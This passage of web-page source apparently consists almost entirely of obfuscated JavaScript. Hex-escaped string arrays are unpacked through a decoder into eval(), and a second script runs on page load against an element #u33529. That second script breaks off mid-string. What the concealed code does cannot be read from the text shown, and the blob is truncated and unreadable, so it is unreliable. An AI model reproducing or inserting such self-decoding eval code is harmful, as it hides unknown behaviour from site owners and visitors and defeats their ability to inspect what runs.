\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x59\x5C\x71\x5C\x76\x5C\x68\x5C\x39\x5C\x71\x5C\x59\x5C\x5A\x5C\x4E\x5C\x50\x5C\x4A\x5C\x4D\x5C\x4B\x5C\x4E\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x65\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x31\x39\x5C\x71\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x38\x5C\x71\x5C\x76\x5C\x68\x5C\x63\x5C\x71\x5C\x76\x5C\x68\x5C\x68\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x61\x5C\x71\x5C\x4B\x5C\x71\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x54\x5C\x6B\x5C\x71\x5C\x76\x5C\x63\x5C\x64\x5C\x71\x5C\x54\x5C\x6A\x5C\x71\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x67\x5C\x71\x5C\x76\x5C\x6B\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x42\x5C\x71\x5C\x31\x39\x5C\x4E\x5C\x71\x5C\x46\x5C\x71\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x62\x5C\x71\x5C\x54\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x4C\x5C\x4F\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x76\x5C\x68\x5C\x67\x5C\x71\x5C\x42\x5C\x4F\x5C\x71\x5C\x45\x5C\x4D\x5C\x71\x5C\x45\x5C\x71\x5C\x54\x5C\x63\x5C\x71\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x54\x5C\x68\x5C\x71\x5C\x53\x5C\x4B\x5C\x71\x5C\x49\x5C\x71\x5C\x53\x5C\x45\x5C\x49\x5C\x4F\x5C\x46\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x71\x5C\x45\x5C\x56\x5C\x71\x5C\x53\x5C\x71\x5C\x45\x5C\x31\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x67\x5C\x71\x5C\x45\x5C\x46\x5C\x71\x5C\x76\x5C\x62\x5C\x31\x61\x5C\x71\x5C\x76\x5C\x6B\x5C\x64\x5C\x71\x5C\x31\x31\x5C\x4D\x5C\x4E\x5C\x56\x5C\x4B\x5C\x31\x31\x5C\x71\x5C\x76\x5C\x62\x5C\x57\x5C\x71\x5C\x76\x5C\x6A\x5C\x57\x5C\x71\x5C\x31\x73\x5C\x71\x5C\x53\x5C\x49\x5C\x71\x5C\x76\x5C\x68\x5C\x6C\x5C\x71\x5C\x56\x5C\x39\x5C\x71\x5C\x31\x66\x5C\x71\x5C\x31\x70\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x46\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x65\x5C\x71\x5C\x4A\x5C\x31\x63\x5C\x4D\x5C\x4F\x5C\x71\x5C\x76\x5C\x6B\x5C\x69\x5C\x71\x5C\x31\x36\x5C\x71\x5C\x76\x5C\x68\x5C\x31\x62\x5C\x71\x5C\x45\x5C\x45\x5C\x71\x5C\x76\x5C\x6A\x5C\x68\x5C\x71\x5C\x45\x5C\x42\x5C\x71\x5C\x76\x5C\x6A\x5C\x39\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x32\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x68\x5C\x71\x5C\x4C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x39\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x63\x5C\x71\x5C\x39\x5C\x69\x5C\x69\x5C\x69\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x38\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x68\x5C\x4D\x5C\x31\x6A\x5C\x46\x5C\x4B\x5C\x5A\x5C\x4A\x5C\x71\x5C\x76\x5C\x68\x5C\x64\x5C\x71\x5C\x76\x5C\x6B\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x69\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x50\x5C\x71\x5C\x5A\x5C\x4D\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x56\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x50\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6B\x5C\x71\x5C\x42\x5C\x42\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6B\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x6A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x6C\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x62\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x56\x5C\x71\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x68\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x63\x5C\x45\x5C\x71\x5C\x45\x5C\x4D\x5C\x4A\x5C\x71\x5C\x76\x5C\x6B\x5C\x67\x5C\x71\x5C\x45\x5C\x31\x63\x5C\x71\x5C\x76\x5C\x6B\x5C\x6A\x5C\x71\x5C\x45\x5C\x4D\x5C\x45\x5C\x71\x5C\x76\x5C\x71\x5C\x76\x5C\x6A\x5C\x63\x5C\x71\x5C\x57\x5C\x31\x37\x5C\x31\x71\x5C\x71\x5C\x4F\x5C\x50\x5C\x49\x5C\x4B\x5C\x4C\x5C\x4C\x5C\x31\x68\x5C\x4B\x5C\x53\x5C\x71\x5C\x50\x5C\x4C\x5C\x46\x5C\x45\x5C\x49\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x6A\x5C\x31\x32\x5C\x71\x5C\x4F\x5C\x46\x5C\x4A\x5C\x31\x37\x5C\x4E\x5C\x4A\x5C\x46\x5C\x49\x5C\x31\x36\x5C\x45\x5C\x4C\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x38\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x68\x5C\x62\x5C\x71\x5C\x76\x5C\x63\x5C\x31\x61\x5C\x71\x5C\x31\x6A\x5C\x71\x5C\x42\x5C\x31\x66\x5C\x71\x5C\x4E\x5C\x71\x5C\x76\x5C\x6A\x5C\x6A\x5C\x71\x5C\x76\x5C\x6B\x5C\x31\x32\x5C\x71\x5C\x45\x5C\x59\x5C\x71\x5C\x76\x5C\x6A\x5C\x64\x5C\x71\x5C\x49\x5C\x46\x5C\x4A\x5C\x5A\x5C\x49\x5C\x4E\x5C\x71\x5C\x5A\x5C\x71\x5C\x43\x5C\x69\x5C\x76\x5C\x63\x5C\x39\x5C\x42\x5C\x64\x5C\x76\x5C\x39\x5C\x45\x5C\x71\x5C\x50\x5C\x4B\x5C\x4E\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x46\x5C\x71\x5C\x4B\x5C\x39\x5C\x71\x5C\x46\x5C\x39\x5C\x71\x5C\x42\x5C\x54\x22\x2C\x22\x5C\x49\x5C\x46\x5C\x53\x5C\x4C\x5C\x45\x5C\x50\x5C\x46\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x31\x5C\x72\x22\x2C\x22\x5C\x61\x5C\x42\x22\x2C\x22\x5C\x31\x39\x22\x5D\x3B\x31\x74\x28\x31\x33\x28\x31\x34\x2C\x31\x75\x2C\x47\x2C\x58\x2C\x55\x2C\x31\x64\x29\x7B\x55\x3D\x31\x33\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x64\x5B\x47\x5D\x3D\x58\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x58\x3D\x5B\x31\x33\x28\x55\x29\x7B\x31\x35\x20\x31\x64\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x33\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x69\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x58\x5B\x47\x5D\x29\x7B\x31\x34\x3D\x31\x34\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x6B\x20\x31\x6E\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x58\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x34\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x72\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x37\x7C\x78\x33\x32\x7C\x78\x33\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x30\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x42\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x33\x41\x7C\x78\x37\x38\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x34\x7C\x78\x32\x30\x7C\x78\x32\x36\x7C\x78\x36\x32\x7C\x78\x35\x46\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x33\x7C\x5F\x30\x78\x62\x38\x65\x62\x7C\x78\x37\x32\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x39\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x32\x46\x7C\x78\x32\x44\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x35\x7C\x78\x36\x34\x7C\x78\x34\x34\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x34\x7C\x78\x36\x36\x7C\x78\x37\x35\x7C\x7C\x78\x37\x37\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x31\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x37\x36\x7C\x78\x34\x39\x7C\x78\x34\x31\x7C\x78\x36\x37\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x36\x7C\x78\x34\x35\x7C\x78\x37\x41\x7C\x69\x66\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x44\x7C\x6E\x65\x77\x7C\x76\x61\x72\x7C\x78\x32\x41\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x37\x31\x7C\x78\x35\x33\x7C\x33\x33\x39\x7C\x78\x37\x39\x7C\x65\x76\x61\x6C\x7C\x5F\x30\x78\x37\x32\x36\x30\x78\x32","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x373fx1,_0x373fx2,_0x373fx3,_0x373fx4,_0x373fx5,_0x373fx6){_0x373fx5= function(_0x373fx3){return (_0x373fx3< _0x373fx2?_0x98ad[4]:_0x373fx5(parseInt(_0x373fx3/ _0x373fx2)))+ ((_0x373fx3= _0x373fx3% _0x373fx2)> 35?String[_0x98ad[5]](_0x373fx3+ 29):_0x373fx3.toString(36))};if(!_0x98ad[4][_0x98ad[6]](/^/,String)){while(_0x373fx3--){_0x373fx6[_0x373fx5(_0x373fx3)]= _0x373fx4[_0x373fx3]|| _0x373fx5(_0x373fx3)};_0x373fx4= [function(_0x373fx5){return _0x373fx6[_0x373fx5]}];_0x373fx5= function(){return _0x98ad[7]};_0x373fx3= 1};while(_0x373fx3--){if(_0x373fx4[_0x373fx3]){_0x373fx1= _0x373fx1[_0x98ad[6]]( new RegExp(_0x98ad[8]+ _0x373fx5(_0x373fx3)+ _0x98ad[8],_0x98ad[9]),_0x373fx4[_0x373fx3])}};return _0x373fx1}(_0x98ad[0],62,93,_0x98ad[3][_0x98ad[2]](_0x98ad[1]),0,{})); }); </script>


<script type="text/javascript">if( window.jQuery ){ var $ = jQuery.noConflict(); } $(window).load(function() { var d = '1122'; var d1 = '1122'; var q = 'u33529'; var uw = $("#u33529"); var _0x3fd8=["\x31\x68\x20\x73\x3D\x5B\x22\x5C\x61\x5C\x61\x5C\x63\x5C\x4D\x5C\x66\x5C\x69\x5C\x78\x5C\x6D\x5C\x72\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x64\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x62\x5C\x39\x5C\x61\x5C\x64\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x62\x5C\x66\x5C\x39\x5C\x61\x5C\x6A\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x67\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5